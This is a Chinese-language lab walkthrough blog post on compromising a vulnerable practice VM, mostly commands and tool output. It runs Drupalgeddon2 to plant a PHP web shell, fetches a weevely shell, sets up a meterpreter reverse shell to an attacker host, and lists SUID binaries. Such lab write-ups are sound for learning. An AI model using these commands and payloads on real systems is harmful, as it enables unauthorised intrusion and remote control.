











迟来的文章
2019/11/30 22:06:46


nmap -sV -Pn -v -T5 -A 192.168.56.104
1
2
3
4
5
6
7
8
9
10
11
12
PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 a5:a5:17:70:4d:be:48:ad:ba:64:c1:07:a0:55:03:ea (RSA) | 256 f2:ce:42:1c:04:b8:99:53:95:42:ab:89:22:66:9e:db (ECDSA) |_ 256 4a:7d:15:65:83:af:82:a3:12:02:21:1c:23:49:fb:e9 (ED25519) 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) | http-methods: |_ Supported Methods: POST OPTIONS GET HEAD |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Apache2 Ubuntu Default Page: It works Aggressive OS guesses: Actiontec MI424WR-GEN3I WAP (99%), DD-WRT v24-sp2 (Linux 2.4.37) (98%), Linux 3.2 (98%), Microsoft Windows XP SP3 or Windows 7 or Windows Server 2012 (96%), Linux 4.4 (96%), Microsoft Windows XP SP3 (96%), BlueArc Titan 2100 NAS device (91%)





dirb http://192.168.56.104 -w


1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
---- Scanning URL: http://192.168.56.104/ ---- ==> DIRECTORY: http://192.168.56.104/drupal/ + http://192.168.56.104/index.html (CODE:200|SIZE:11321) + http://192.168.56.104/server-status (CODE:403|SIZE:279) ---- Entering directory: http://192.168.56.104/drupal/ ---- ==> DIRECTORY: http://192.168.56.104/drupal/includes/ + http://192.168.56.104/drupal/index.php (CODE:200|SIZE:7687) ==> DIRECTORY: http://192.168.56.104/drupal/misc/ ==> DIRECTORY: http://192.168.56.104/drupal/modules/ ==> DIRECTORY: http://192.168.56.104/drupal/profiles/ + http://192.168.56.104/drupal/robots.txt (CODE:200|SIZE:2189) ==> DIRECTORY: http://192.168.56.104/drupal/scripts/ ==> DIRECTORY: http://192.168.56.104/drupal/sites/ ==> DIRECTORY: http://192.168.56.104/drupal/themes/ + http://192.168.56.104/drupal/web.config (CODE:200|SIZE:2200) + http://192.168.56.104/drupal/xmlrpc.php (CODE:200|SIZE:42)
Web服务采用了Drupal框架
搜索得知Drupal框架存在RCE漏洞git clone https://github.com/dreadlocked/Drupalgeddon2.git
尝试对目标使用Exploitruby drupalgeddon2.rb http://192.168.56.104/drupal/

1
2
3
4
5
6
7
8
[*] Testing: Writing To Web Root (./) [i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php [+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); } [+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!! -------------------------------------------------------------------------------- [i] Fake PHP shell: curl 'http://192.168.56.104/drupal/shell.php' -d 'c=hostname' hackNos>> id uid=33(www-data) gid=33(www-data) groups=33(www-data)
成功获取WebShell
查看服务器系统版本
1
2
uname -a Linux hackNos 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:01:15 UTC 2019 i686 i686 i686 GNU/Linux

使用weevely编写WebShell
1
2
weevely generate pass wee.php mv wee.php wee
在服务器上用wget下载WebShell
1
2
wget http://192.168.56.102/wee mv wee wee.php

连接WebShellweevely http://192.168.56.104/drupal/wee.php pass
使用MSFVenom编写后门msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.56.102 LPORT=1234 -f elf > msf.elf
在服务器上用WebShell上传后门程序
1
2
3
4
5
6
file_upload /root/software/msf.elf /var/www/html/drupal/msf.elf ls -l msf.elf -rw-r--r-- 1 www-data www-data 250 Dec 2 18:37 msf.elf chmod 755 msf.elf -rwxr-xr-x 1 www-data www-data 250 Dec 2 18:37 msf.elf hackNos: ./msf.elf &
使用MSF进行渗透攻击
1
2
3
4
5
use exploit/multi/handler set payload linux/x86/meterpreter/reverse_tcp set LHOST 192.168.56.102 set LPORT 1234 run
将meterpreter shell转为bash
1
2
shell python3 -c 'import pty; pty.spawn("/bin/bash")'









查看具有suid权限且属于root用户的命令
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
find / -user root -perm -4000 -print 2>/dev/null /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/openssh/ssh-keysign /usr/lib/i386-linux-gnu/lxc/lxc-user-nic /usr/lib/eject/dmcrypt-get-device /usr/lib/snapd/snap-confine /usr/lib/policykit-1/polkit-agent-helper-1 /usr/bin/pkexec /usr/bin/newgidmap /usr/bin/gpasswd /usr/bin/sudo /usr/bin/newgrp /usr/bin/newuidmap /usr/bin/wget /usr/bin/passwd 